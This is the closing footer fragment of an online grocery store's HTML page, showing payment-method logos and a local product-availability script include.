																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

